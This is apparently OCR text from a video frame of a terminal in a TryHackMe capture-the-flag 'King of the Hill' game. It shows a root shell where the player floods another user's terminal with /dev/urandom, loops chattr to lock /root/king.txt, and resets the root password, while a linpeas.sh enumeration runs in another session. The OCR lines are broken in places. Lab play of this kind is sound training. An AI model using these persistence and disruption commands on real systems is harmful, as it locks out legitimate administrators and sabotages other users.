 john@xps15: ~
En
john@xps15: ~/ctf/tryhackme
john@xps15: ~/ctf/tryhackme 68x34
sh -i 2>&1
root@spacejam:/# cat /dev/urandom > /dev/pts/2
/null; echo JohnHammond > /root/king.txt 2>/dev/null;
^C
root@spacejam:/# howdy
root@spacejam:/#
root@spacejam:/#
root@spacejam:/# w
14:43:03 up 13 min,  2 users,  load average: 4.97, 2.80, 1.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bunny    pts/1    ip-10-1-122-133. 14:31    4:12   0.04s  0.04s -rba
sh
bunny    pts/2    ip-10-9-0-98.eu- 14:35    3:03   2.43s  0.47s /bin
/sh ./linpeas.sh
root@spacejam:/# while [ 1 ]; do chattr -i /root/king.txt 2>/dev/nul
Hammond > /root/king.txt 2>/dev/null; chattr +i /root/king.txt 2>/de
e &ull ; don
[1] 3671
root@spacejam:/#
root@spacejam:/#
root@spacejam:/#
root@spacejam:/#
root@spacejam:/#
root@spacejam:/#
root@spacejam:/# passwd root
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@spacejam:/#